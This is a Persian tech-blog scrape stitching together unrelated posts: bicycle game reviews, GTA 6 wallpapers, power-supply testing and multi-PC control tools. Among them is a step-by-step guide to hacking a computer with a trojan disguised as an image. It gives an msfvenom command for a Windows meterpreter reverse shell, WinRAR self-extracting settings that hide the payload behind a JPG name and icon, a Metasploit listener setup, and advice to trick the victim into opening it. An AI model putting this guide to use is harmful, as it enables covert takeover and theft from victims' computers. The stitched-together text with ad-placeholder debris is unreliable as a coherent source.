[ad_1]
۱۰ تا بهترین بازی زامبی برای کامپیوتر که نباید از دست بدید! – آموزش ای اس

[ad_2]
Source link

[ad_1]

[ad_2]
Source link

[ad_1]
در میان تمام ژانرهای بازی که آرامش بخش و در عین حال اعتیاد آور هستند، یک بازی دوچرخه برای کامپیوتر میتونه جزو محبوب ترین بازی ها برای هر گیمری باشه. چه فقط یک بازی مسابقه ای دوچرخه سواری باشد یا یک بازی RPG که در آن نقشه را با دوچرخه کاوش خواهید کرد، این ژانر بازی می تواند خنده دار، اعتیادآور و آرامش بخش باشد.
چالش برانگیزترین بخش دوست داشتن یک بازی دوچرخه، موانع خیابانی، گرافیک و موسیقی متن آن است. به همین دلیل پیدا کردن بهترین بازی های دوچرخه برای کامپیوتر بسیار دشوار است. اما نگران نباشید. امروز، ۱۰ بازی دوچرخه سواری را بررسی خواهیم کرد که باید آنها را دوست داشته باشید.
ما تعداد زیادی بازی دوچرخه را برای رایانه شخصی آزمایش کرده ایم تا بتوانیم بهترین بازی هایی را که همه دوست دارند انتخاب کنیم. با وجود اینکه مجبور بودیم از میان زباله های زیادی عبور کنیم، برخی بازی ها ما را به سادگی معتاد کردند. ما همچنین برخی از بازی های مورد علاقه شخصی خود را نیز اضافه کردیم. با این حال، ما معتقدیم که سلیقه همه یکسان نیست. بنابراین، حتما جزئیات را بررسی کنید تا مورد مناسب خود را انتخاب کنید.

بیایید با یک بازی دوچرخه سواری منحصر به فرد شروع کنیم که می توانید در رایانه شخصی خود از آن لذت ببرید. شوالیه و دوچرخه در رابطه با برخی از مسابقات دوچرخه سواری سنتی نیست. اما در مورد سفر دو دختر در یک جزیره کوچک است. این بازی که در دهه ۱۹۸۰ می گذرد، شما را به ماجراجویی سفر این دو دختر کوچک که عاشق دوچرخه سواری هستند می برد.
در حالی که دوچرخه سواری می کنید، می توانید از کاوش در جزیره با یک طرح کامل از پیچ و تاب لذت ببرید. در راه خود، با شخصیت های زیادی با پیشینه و پیوندهای خاص روبرو خواهید شد.

Ubisoft RB یا Riders Republic را برای گیمرهای مشتاق دوچرخه سواری و BMX معرفی می کند . این بازی یک بسته کامل برای عاشقانه به بازی دوچرخه است و مجموعه عظیمی از بازی های خیابانی را در یک مکان ارائه می دهد. شما با یک جامعه تعاملی از گیمرها از سراسر جهان روبرو خواهید شد.
Riders Republic برای رایانه های شخصی بهینه سازی شده است و بر روی پلتفرم های دیگری مانند ایکس باکس و پلی استیشن نیز موجود است. هرازگاهی محتوای جدیدی دریافت خواهید کرد و مزایای فصلی آنقدر خوب است که نمیتوانید آن را از دست بدهید. این بازی شامل بسیاری از حالت های مسابقه و یک گزینه حرفه ای واقعی برای بازیکنان هاردکور است. حتی میتوانید از گیمپدها و سایر کنترلکنندههای کامپیوتر بدون هیچ مشکلی استفاده کنید.

در اینجا یک بازی دوچرخه سواری جالب با گیم پلی به سبک BMX به نام Descenders معرفی کرده ایم . شما چندین حالت خواهید داشت که می توانید تیم مورد علاقه خود را انتخاب کنید. هر یک از تیم های موجود دارای ویژگی های واقعی هستند . بازی در Steam و کنسول های دیگر موجود است .
دنیای بازی بسیار زنده و همیشه در حال تغییر است. همانطور که با سبک بازی ترجیحی کنار می آیید، محیط درون بازی را دوست خواهید داشت. پشتیبانی مناسبی از گیم پدها وجود دارد و می توانید با سرور اختصاصی Discord به راحتی به جامعه بازی بپیوندید. با دیگر بازیکنان ترکیب شده و تیم خود را به شکوه سواری هدایت کنید.

در اینجا یکی دیگر از بازی های دوچرخه سواری منحصر به فرد با انواع مسابقات اتومبیل رانی را برای کامپیوتر معرفی کرده ایم. این یک جواهر پنهان است که در آن شما تمام هیجان مسابقه دوچرخه سواری را همراه با حالت عجیب و غریب و خنده دار خواهید داشت. Guts and Glory یک بازی ترکیبی با رویکردی متفاوت است که در آن با اکشن و ماجراجویی مداوم روبرو خواهید شد.
شما باید از برجک ها، جاده های ناهموار، مواد منفجره و موارد دیگر جان سالم به در ببرید. این بازی مستقل لذت کاملی را برای شما به ارمغان خواهد آورد. شما به راحتی می توانید گیم پد کامپیوتر مورد علاقه خود را انتخاب کنید و در دنیای بازی گم شوید. گیم پلی بازی ساده است: شما باید با طفره رفتن از موانع متعدد تا خط پایان در مسابقه پیروز شوید.

با Pro Cycling Manager آشنا شوید ، یک بازی دوچرخه سواری واقع گرایانه با کارهای زیادی که باید در یک مکان انجام دهید. این بازی مسابقه دوچرخه سواری را به دلیل سازگاری با اکثر اجزای رایانه شخصی دوست خواهید داشت. شما می توانید این بازی را با نیازهای سخت افزاری متوسط تا حداقل انجام دهید. همچنین برای راحتی شما در کتابخانه Steam موجود است.
در بازی ، حالت های متعدد، جلسات آموزشی و زمین های واقعی را خواهید یافت. که شامل تمام تیم های رسمی در دنیای دوچرخه سواری حرفه ای است. سیستم رتبه بندی شبیه واقعیت است، بنابراین مانند بازی در تورها و مسابقات واقعی است. شما این آزادی را خواهید داشت که همه چیز را در حوزه دوچرخه سواری حرفه ای کنترل کنید. گرافیک باکیفیت آن باعث جذابیت برای بیشتر گیمرها شده است.

اگر به دنبال یک بازی دوچرخه سواری برای کامپیوتر شخصی خود هستید، به دنبال آن نباشید و Tour De Force را امتحان کنید . این یک بازی مسابقه ای سبک کلاسیک است که با سبک گرافیکی پیکسلی قدیمی عرضه می شود. این بازی دارای دو حالت بازی خاص است که عبارتند از ZX Spectrum و Amstrad CPC. اگر مسابقه دوچرخه برای شما سرگرم کننده باشد، از هر دو حالت لذت خواهید برد.
در مسیر خود به سمت جاده های مسابقه، موانع سختی را پیدا خواهید کرد به طوری که بازی نمی تواند آنقدر آسان باشد. برای برنده شدن در مسابقه باید به درستی با موانع برخورد کنید. با این حال، باید به خاطر داشته باشید که این یک بازی دوچرخهسواری رده بالا برای رایانههای شخصی با گرافیک فوقالعاده مانند GTA 5 نیست. اگر با گرافیک پیکسل مشکلی ندارید، باید آن را امتحان کنید.

یکی دیگر از بازیهای مسابقهای دوچرخه سواری در اینجا، و این بار، با گرافیک و پسزمینه پیشرفتهتر بهبود یافته است. این تور دو فرانس است . یک بازی مسابقهای به سبک ماراتن شانه به شانه، در جادههای فرانسه برگزار میشود. شما از ۲۱ مرحله در یک بازی لذت خواهید برد که در آن مسابقه در مناطق مختلف را تجربه خواهید کرد.
شما همچنین از مسابقه در کوه و سایر مکان های زیبا لذت خواهید برد، نه فقط در خیابان های فرانسه. علاوه بر این، توسعه دهندگان بازی همچنان به اضافه کردن حالت های جدید ادامه می دهند تا بتوانید با تنظیمات مختلف از بازی لذت ببرید. اخیراً حالت Descent of the Moment را منتشر کردند که فراتر از انتظارات شما از یک بازی مسابقهای چرخهای است.

اگر اخیراً بازی PUBG را انجام نداده اید ، باید از دیدن این بازی در لیست شگفت زده شوید. ممکن است با فکر کردن در مورد اینکه چگونه PUBG می تواند بهترین بازی دوچرخه سواری برای رایانه شخصی باشد، گیج شوید. خوب، اخیراً PUBG دوچرخه ها را روی نقشه های خود معرفی کرده است. می توانید چرخه های قابل حمل را اینجا و آنجا پیدا کنید تا در هر زمان که بخواهید از آنها استفاده کنید.
در نقشه گسترده Erangle، Livik و دیگران، می توانید دوچرخه های تاشو پیدا کنید که می توانید در کیف خود حمل کنید. در صورت نیاز می توانید آنها را از شر دوچرخه سواری گران قیمت و کشتن دشمنان خلاص کنید. برخی از دوچرخهها دارای دو صندلی هستند تا بتوانید دوستان خود را در حین مسابقه حمل کنید. همچنین، چند ایستگاه دوچرخه پیدا خواهید کرد که می توانید یکی از آنها را برای استفاده انتخاب کنید.

برای دوستداران سندباکس ، Spirit Of the Island باید بهترین بازی دوچرخه سواری باشد که می توانید روی رایانه شخصی خود امتحان کنید. این یک بازی آنلاین Cross-Platform است که نیازی به نصب آن روی رایانه شخصی خود ندارید. در عوض، میتوانید از اجرای این بازی بر روی پلتفرمهایی مانند Steam لذت ببرید. با این حال، این بازی فقط در مورد دوچرخه سواری شما نیست. در واقع، یک طرح شگفت انگیز، شخصیت های مختلف، و یک داستان پس زمینه هیجان انگیز وجود دارد.
در اینجا، شما یک شرکت بزرگ خواهید داشت که نمی توانید با پای پیاده آن را کشف کنید. برای بررسی قسمتهای مختلف مزرعهتان باید دوچرخه سواری کنید. همچنین، می توانید برای فروش محصولات خود غذا بپزید، به گاوهای خود غذا بدهید و مغازه بسازید. علاوه بر این، تحویل غذا در چرخه مورد علاقه شما هیجان انگیزترین بخش در اینجا خواهد بود.

BikeOut یک بازی دوچرخه سواری مدرن با گرافیک بالا که برای لذت بردن از دوچرخه سواری بر روی Unreal Engine توسعه یافته است. این یک بازی کاملاً خنده دار و در عین حال اعتیاد آور است که در آن شما شروع به نوب بودن خواهید کرد و وظیفه شما این است که به تدریج مهارت سواری خود را توسعه دهید. بنابراین، کل سفر بسیار روان و واقع بینانه خواهد بود.
در BikeOut، از بازی از دید اول و سوم شخص لذت خواهید برد. گزینه های سفارشی سازی زیادی برای تنظیمات و حالت های بازی وجود خواهد داشت. همچنین دوچرخه سواری در هنگام برخورد با موانع این بازی را اعتیاد آورتر می کند. بهترین بخش، توانایی کاوش سناریوها با عناصر گرافیکی مدرن است.
بازی های دوچرخه سواری همیشه سرگرم کننده و آرامش بخش هستند. وقتی روز طولانی دارید و هنوز می خواهید از بازی در کامپیوتر خود لذت ببرید، باید هر یک از این بازی های دوچرخه سواری این لیست را برای سیستم امتحان کنید. در میان این ۱۰ گزینه، تور دو فرانس، BikeOut و Riders Republic را نباید از دست بدهید.
با این حال، حتما جزئیات را بررسی کنید تا بدانید که آیا این بازی با سلیقه شما مطابقت دارد یا خیر. همچنین، بازی ها را می توانید با جستجو در گوگل یا استیم به راحتی دانلود و نصب کنید.
[ad_2]
Source link
[ad_1]
[ad_2]
Source link
[ad_1]
[ad_2]
Source link

[ad_1]

ضرب المثلی معروفی وجود دارد که میگه؛ چیزهای خوب به سراغ کسانی می آیند که صبر می کنند و هیچ نمونه مثال بارزی برای علاقه مندان به دنیای گیم بهتر از GTA 6 وجود ندارد. حتی اگر از انتشار این بازی جدید و محبوب دور باشیم، تریلر بازی جی تی آی ۶ ثابت می کند که این بازی همه رکوردها را خواهد شکست و معیار جدیدی در دنیای گیم ایجاد می کند. ، مشابه دیگر عناوین فرنچایز GTA. اگر میخواهید با برخی والپیپرهای GTA 6 هیجان را به صفحه نمایش کامپیوتر یا موبایل خود بیاورید، با ما همراه باشید.
با وجود اینکه اطلاعیه انتشار GTA VI منتشر شده است، این بازی همچنان در حدود سال ۲۰۲۵ برنامه ریزی شده است و تاریخ انتشار آن هنوز تایید نشده است. با این حال، اکنون که تریلر رسمی آن منتشر شده است، در ماه های آینده بیشتر در مورد بازی خواهیم شنید. تا آن زمان، این تصاویر پس زمینه جالب را از بازی می توانید بررسی کنید.
این اولین مجموعه از والپیپرهایی است که با استفاده از تریلر رسمی تهیه کرده ایم و به زودی موارد بیشتری به آن اضافه می شود. این تصاویر پس زمینه را میتوان در هر گوشی هوشمندی و هر صفحه نمایش کامپیوتری استفاده کرد.
|
📁 لینک های دانلود تصویر زمینه GTA6 📁 |
||
|
لینک دانلود تصویر زمینه کامپیوتر |
حجم |
لینک |
|
۱۳ مگ (۱۳ تصویر) |
Download 📁 |
|
|
لینک دانلود تصویر زمینه موبایل |
۲۵ مگ (۱۵ تصویر) |
Download 📁 |
برخی تصاویر زمینه این مجموعه در پیش نمایش های کوچک شده در ادامه سایت ما قابل مشاهده هستند. جذاب و باکیفیت بودن و هیجان بزرگ بازی برای علاقه مندانی مثل من ، باعث میشود این تصاویر برای پس زمینه کامپیوترم دیوانه کننده باشد.
بک گراند های ۴K بازی GTA 6 برای صفحه نمایش بزرگ




بک گراند های باکیفیت GTA 6 برای گوشی های هوشمند
مایلیم توضیح دهیم که تصاویر پس زمینه موبایل و رایانه شخصی GTA 6 در لیست ما با دقت از منابع مختلف موجود در اینترنت انتخاب شده اند. و از سازندگان این والپیپرهای زیبا قدردانی کنیم.
تریلر بازی GTA 6 در حال حاضر واکنش های بسیار مثبتی را به همراه داشته است که عمدتا به دلیل گرافیک خیره کننده و معرفی یک قهرمان زن در این بازی، اولین شخصیت زن در تاریخ این فرنچایز است. این بازی تا سال ۲۰۲۵ منتشر نخواهد شد که برای بسیاری از کاربران ناامید کننده است. اما فعلا می توانید با تصاویر پس زمینه آن کمی سرگرم شوید.
[ad_2]
Source link

[ad_1]

برای اینکه بفهمید پاور کامپیوتر شما خراب است، ابتدا یک تست خرابی انجام دهید . ابتدا باید بررسی کنید که آیا منبع تغذیه واقعاً روشن می شود یا خیر. برای بررسی کامل اینکه آیا PSU شما خراب است، یک آزمایش مولتی متر نیز انجام دهید. یک مولتی متر بگیرید و ولتاژ ۲۴ پین کانکتور برق ATX خود را اندازه بگیرید.
اگر ولتاژ اندازه گیری شده فراتر از محدوده ولتاژ مورد انتظار باشد، PSU شما خراب است. بیایید وارد جزئیات شویم.
قبل از رسیدن به روش واقعی، در اینجا برخی از علائم و نشانه های اساسی وجود دارد که به شما کمک می کند تشخیص دهید که آیا PSU شما از کار افتاده است یا خیر .
این علائم معمولا برای تشخیص قطعی کافی نیستند. اما اگر متوجه آنها شدید، به این معنی است که یک تست PSU مناسب است. با یک تست Jumpstart شروع کنید، سپس به تست مولتی متر بروید.
بسيار خوب! در ادامه نحوه بررسی سلامت پاور با تست Jumpstart آورده شده است. شما می توانید همین مراحل را برای آزمایش همه PSU ها در این روزها دنبال کنید زیرا همه آنها یک پایه ATX استاندارد دارند .
۱. PSU خود را خاموش کنید و آن را از کیس کامپیوتر خارج کنید. کانکتور برق ۲۴ پین ATX را بگیرید و به این ترتیب نگه دارید. بریدگی باید در سمت راست قرار گیرد .

۲. حالا تست Jumpstart پاور کامپیوتر را راه اندازی کنید . برای این کار، یک تکه سیم فلزی (ترجیحا یک گیره کاغذ) بردارید. و از آن برای کوتاه کردن پین PS_ON# (شماره ۱۶) و پایه GND (شماره ۱۵ یا ۱۷) استفاده کنید. گیره/سیم را به این پین ها متصل نگه دارید. مطمئن شوید که شل نباشد.

۳. PSU خود را روشن کنید منبع تغذیه باید روشن شود و فن ها باید بچرخند. اگر فن ها نمی چرخند ، شما منبع تغذیه خرابی دارید .
لطفاً توجه داشته باشید که فن ها ممکن است برای مدتی بچرخند و پس از چند ثانیه متوقف شوند. این به این دلیل اتفاق میافتد که PSU شما یک حالت فن هیبریدی یا دور در دقیقه صفر دارد .
بنابراین، آیا هنوز به این نتیجه نرسید که PSU شما خراب است. از یک مولتی متر استفاده کنید و قبل از آن یک آزمایش مولتی متر دیجیتال (DMM) انجام دهید. در واقع، من به شما توصیه می کنم که تست DMM را انجام دهید، چه فن ها می چرخند یا نه.
تست مولتی متر به شما کمک می کند تا بدانید که آیا هر پین روی کانکتور برق ۲۴ پین ولتاژ صحیحی را به رایانه شما می رساند یا خیر.
برای انجام این آزمایش، یک مولتی متر بیاورید و آن را برای اندازه گیری ولتاژ DC تنظیم کنید . گیره/سیم را به کانکتور متصل نگه دارید و خوانش های هر یک از ۲۴ پین را بررسی کنید.
به عنوان مثال، هنگام آزمایش یک پین +۳.۳ ولت باید جایی بین +۳.۱۳۵ ولت و +۳.۴۶۵ ولت داشته باشید. به طور مشابه، بین +۱۱.۴۰ ولت و + ۱۲.۶۰ ولت برای پایه +۱۲ ولت است.

من هنگام اندازه گیری پین شماره ۱۲ (یک پایه +۳.۳ ولت) در PSU Corsair RM850x + 3.31 ولت گرفتم.
ولتاژ باید همیشه بین حد تحمل باشد . هیچ تناقضی قابل تحمل نیست.
اگر PSU نه تست پرش و نه تست DMM را گذرانده است، می توانید نتیجه بگیرید که PSU شما معیوب است.
نکته : یک مادربرد خراب می تواند باعث شود که یک PSU سالم ، عملکردی بد داشته باشد. بنابراین، تا زمانی که آزمایشهای مستقلی برای بررسی سلامت PSU و مادربرد انجام ندادهاید، زود نتیجه نگیرید.
بسيار خوب! حالا که منبع تغذیه خود را تست کردید و متوجه شدید که PSU خوب است، مادربرد خود را نیز تست کنید.
برای این کار، PSU را دوباره به سیستم خود وصل کرده و آن را روشن کنید. با بررسی اینکه آیا LEDهای نارنجی یا کدهای Debug LED/HEX در حال درخشیدن روی مادربرد هستند، شروع کنید. همچنین، به هر کد بیپ گوش دهید .
علاوه بر این، سعی کنید کامپیوتر خود را از مادربرد با کوتاه کردن پینهای PW+ و PW- در هدر پانل جلویی روشن کنید. اگر کوتاه کردن پین ها کامپیوتر شما را روشن می کند، احتمالاً کانکتور پنل جلویی یا هدر مادربرد خراب است .
در حین کار، مادربرد خود را نیز برای یافتن قطعات سوخته بررسی کنید . به دقت بررسی کنید که آیا خازن های برآمده/ترک یا نشتی دارد. به طور مشابه، به دنبال پین های خمیده/شکسته CPU و هدرهای مادربرد باشید. آسیب های قابل مشاهده را نیز بررسی کنید.
اگر یکی از موارد ذکر شده در بالا درست باشد، مادربرد شما احتمالا معیوب است.
توجه داشته باشید که تست/تعمیر مادربرد یک فرآیند پیچیده است و به دانش سخت افزاری گسترده ای نیاز دارد. بنابراین، توصیه میکنم آن را برای عیبیابی بیشتر به فروشنده/مرکز تعمیر خود ببرید.
[ad_2]
Source link

[ad_1]
در این مطلب ، در مورد اینکه “چگونه می توانید هر کامپیوتری را فقط با استفاده از یک تصویر هک کنید و کنترل کنید” بحث خواهم کرد. با راهنمای هک از راه دور کامپیوتر به واسطه یک عکس همراه ما باشید.
به طور کلی، وقتی تصویری به شما داده می شود، واقعاً فکر نمی کنید، « اگر این تصویر را باز کنم چه اتفاقی میافتد؟ آیا هک خواهم شد؟» اینجاست که یک هکر از شما سوء استفاده می کند.
و اگر تصادفاً آن تصویر یک فایل مخرب باشد، کار شما تمام شده است!
آن هکر اکنون می تواند کنترل کامپیوتر شما را به دست بگیرد، به همه فایل های شما دسترسی داشته باشد، و حتی همه فایل های شما را رمزگذاری کند و دسترسی به فایل های خود را برای شما غیرممکن کند و باج هکر را برای دسترسی به فایل های شما بپردازد.
سلب مسئولیت
این مقاله فقط برای اهداف آموزشی است. از آن برای آسیب رساندن به دیگران یا برای منافع شخصی استفاده نکنید. شما مسئول اعمال خود هستید و ما مسئولیتی در قبال ضرر و/یا خسارات ناشی از انجام این کار نخواهیم داشت.
برای هک کردن هر کامپیوتری با استفاده از تصویر، باید نکات زیر را رعایت کنید :
۱. تصویری را دانلود کنید که هدف شما دوست دارد، برای مثال هر شخصیت انیمیشن یا عکس غذا و غیره یا عکسی از پارتنر
۲. با استفاده از کالی لینوکس یک بار مخرب (Payload) ایجاد کنید
۳. باید WinRAR روی کامپیوتر ویندوز نصب شده باشد.

بنابراین برای انجام این کار باید هم لینوکس و هم ویندوز وجود داشته باشد.
برای ایجاد payload باید کالی لینوکس را نصب کرده باشید.
اول از همه یک ترمینال باز کنید و تایپ کنید msfconsole و منتظر بمانید تا بوت شود.
سپس دستور زیر را تایپ کنید. حتما آدرس آی پی خود را چک کرده و کپی کنید.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<YOUR IP ADDRESS> LPORT=555 -f exe -e x86/sikata_ga_nai -i 10 > <PAYLOAD NAME>.exe
پس از اجرای موفقیت آمیز دستور، بار شما ایجاد می شود.

اکنون به دستگاه ویندوزی که WinRAR در آن نصب شده است بروید.
اکنون ۲ فایل دارید، به ویژه فایل تصویری که دانلود کرده اید و باری که ما ایجاد کرده ایم.
« icon maker » را در گوگل جستجو کنید یا از این لینک دیدن کنید . پس از آن، یک آیکون از تصویری که دانلود کرده اید ایجاد و دانلود کنید.
اکنون ۳ فایل همراه خود دارید، اکنون بار و فایل تصویر را انتخاب کنید و روی آنها کلیک راست کنید، سپس روی ” add to archive ” کلیک کنید.
پس از آن، نکات را به ترتیب دنبال کنید:
۱. در زیر تب General ، روی Create SFX Array کلیک کنید.
۲. سپس در زیر تب Advanced روی Advanced SFX Options کلیک کنید.
۳. در تب Update روی Extract and update files کلیک کنید.
۴. در زیر تب Setup ، متوجه دو مکان نگهدار خواهید شد، به طور خاص Run After Extract و Run Before Extract.
در قسمت « Run after extraction »، نام کامل فایل تصویری را به همراه نوع فایل بنویسید. Enter را بزنید و بعد از آن نام فایل payload را با نوع فایل بنویسید.
۵. سپس در زیر تب Text and Icon، در پایین مشاهده خواهید کرد، ” Load SFX icon from the file “، روی دکمه browse کلیک کنید و سپس آیکون خود را که از تصویر ایجاد کرده اید انتخاب کنید.
۶. در تب Modes گزینه Hide all را فشار دهید .
۷. روی OK کلیک کنید .
۸. اکنون پنجره قبلی WinRAR باز می شود. در آنجا، در زیر تب General، نام را به هر چیزی که دوست دارید تغییر دهید و همچنین پسوند را در آنجا ذکر کنید، مانند flowers.jpg.
۹. حالا Payload خود را با موفقیت ایجاد کرده اید .
حالا زمان ایجاد یک Listener (شنونده) است که در صورت درخواست یا عدم درخواست، گوش خواهد داد.
۱. یک ترمینال جدید باز کنید و msfconsole بعد از اتمام بارگیری تایپ کنید.
۲. سپس ” use multi/handler” را تایپ و Enter را فشار دهید.
۳. سپس “ set payload windows/meterpreter/reverse_tcp” را تایپ کرده و Enter را فشار دهید.
۴. ” show options” را تایپ کنید تا ببینید چه چیزی برای تنظیم شنونده لازم است.

۵. اکنون LHOST و LPORT را می خواهد . LHOST را که هنگام ایجاد بارگذاری نوشتید بنویسید ، و همین امر در مورد LPORT نیز صدق می کند .
۶. سپس “ run” را تایپ کرده و enter را فشار دهید.
اکنون که شنونده و بار تصویر را با موفقیت ایجاد کردید، زمان آن رسیده است که مهندسی اجتماعی انجام دهید و هدف خود را وادار کنید فایل تصویر (فایل تصویر مخرب) را باز کند.
پس از اینکه هدف شما فایل را باز کرد، درخواستی از شنونده خود دریافت خواهید کرد. اکنون با موفقیت کامپیوتر مورد نظر خود را هک کرده اید.
چندین کار می توانید از طریق کنسول انجام دهید. برخی از این دستورات در تصویر زیر به همراه توضیحات آن آمده است.


فقط این نکته را در هک از راه دور کامپیوتر نظر داشته باشید :
این روش تنها در صورتی امکان پذیر است که هدف شما و شما به یک شبکه متصل باشید. اگر می خواهید به شخصی که در شبکه شما نیست حمله کنید، باید چند چیز را تغییر دهید.
[ad_2]
Source link

[ad_1]

اگر دو کامپیوتر و مانیتور در محل کار یا خانه خود دارید، باید خوشحال باشید که امکان کنترل این دو کامپیوتر با استفاده از یک موس یا کیبورد به صورت نرم افزاری و سخت افزاری قابل انجام است.
سوئیچ های KVM گزینه های سنتی برای کاربرانی بود که می خواستند چندین کامپیوتر را با یک مجموعه از تجهیزات جانبی کنترل کنند. در حالی که آنها هنوز عالی کار می کنند، در حال حاضر روش های بیشتری برای انتخاب دارید. اگر به دنبال خرید سختافزار جدید هستید، میتوانید صفحهکلید/موس یا سوئیچهای USB چند میزبانه را بررسی کنید . یا می توانید از سوئیچ های مجازی KVM مانند ماوس بدون مرز استفاده کنید . مسیر نرم افزاری مقرون به صرفه است زیرا نیازی به پرداخت هزینه برای سخت افزار یا برنامه اضافی ندارید (در بیشتر موارد).
برای افرادی که می خواهند قطعات سخت افزاری بخرند ،
اگر راه حل های نرم افزاری را ترجیح می دهید ،
توجه: اگر میخواهید همزمان ورودی صفحهکلید/موس را روی چند رایانه شخصی تکرار کنید، یک سوئیچ معمولی کار نخواهد کرد. به دنبال یک سرویس با multiplier/multicaster باشید. یا، برنامه هایی مانند Input Director یا Barrier را امتحان کنید .

دستگاههای Multi-Host از چندین روش اتصال مانند USB سیمی، گیرنده بیسیم USB، بلوتوث و غیره پشتیبانی میکنند. نصب دستگاه باید برای همه روشها خودکار باشد.
این ابزار برای کنترل چند رایانه شخصی به طور همزمان کافی است. همچنین اگر میخواهید عملکرد پیشرفتهتری داشته باشید، میتوانید نرمافزار سازنده مانند Logitech Options+ را نصب کنید.
در همه موارد، هنگامی که دستگاه را به رایانه ها وصل کردید، می توانید دکمه Onboard را فشار دهید تا بین میزبان ها جابجا شود. به عنوان مثال، Logitech MX Master 3 من به من اجازه می دهد بین سه میزبان در یک زمان جابجا شوم.
با سوئیچ های KM یا KVM، مهمترین چیز سازگاری است. بنابراین، سعی کنید محصول را از منبعی تهیه کنید که به شما امکان می دهد دستگاه را در صورتی که با دستگاه های جانبی شما سازگار نیست، برگردانید یا تعویض کنید.
علاوه بر این، اگر فقط میخواهید دستگاههای USB مانند صفحهکلید و ماوس را تغییر دهید، یک USB KM خریداری کنید. اگر فقط یک مانیتور دارید و باید منبع نمایشگر را نیز تغییر دهید، به جای آن یک KVM تهیه کنید.
استفاده از هر یک از این سوئیچ ها بسیار آسان است:
۱. صفحه کلید، ماوس و سایر لوازم جانبی خود را به درگاه های خروجی متصل می کنید.

۲. شما پورت های ورودی را با کابل USB با مدل male-to-male (نر به نر) به رایانه خود وصل می کنید.

۳. هنگامی که می خواهید کنترل تجهیزات جانبی را به رایانه های دیگر تغییر دهید، به سادگی دکمه روی جعبه را فشار دهید.

نکته : سوئیچ باید در مکانی قابل دسترس قرار گیرد زیرا باید دکمه را اغلب فشار دهید. این معمولاً به این معنی است که میز شما شلوغتر میشود .
من یک لپ تاپ Dell قدیمی دارم که چند کلید خراب دارد . به لطف Mouse without Borders ، تنها کاری که باید انجام دهم این است که ماوس را از لبه مانیتور خود عبور دهم.
این به من امکان می دهد از صفحه کلید و ماوس رایانه شخصی خود برای ارسال ورودی به لپ تاپ استفاده کنم.
با فرض اینکه در موقعیتی مشابه هستید یا دو صفحه نمایش متفاوت دارید، این نرم افزار مطمئناً تجربه ای روان را ارائه می دهد.
به خاطر داشته باشید که رایانه ها باید در یک شبکه باشند تا این روش ها کار کنند. بنابراین، مواردی مانند VPN ها ممکن است مشکل ایجاد کنند.
ماوس بدون مرز یک پروژه مایکروسافت است. رایگان است، نصب/استفاده بسیار ساده و سرراست است و میتواند تا چهار رایانه شخصی ویندوزی را همزمان مدیریت کند.
برای امتحان کردنش،
۱. Mouse without Borders را بر روی هر دو سیستم خود دانلود و نصب کنید . (📥 لینک دانلود)
۲. از شما پرسیده می شود که آیا قبلاً برنامه ها را نصب کرده اید یا خیر. در یک سیستم No و در بقیه گزینه Yes را انتخاب کنید .

۳. باید کد امنیتی و نام کامپیوتر را ببینید . این ها را در سیستم هایی که می خواهید پیوند دهید وارد کنید.
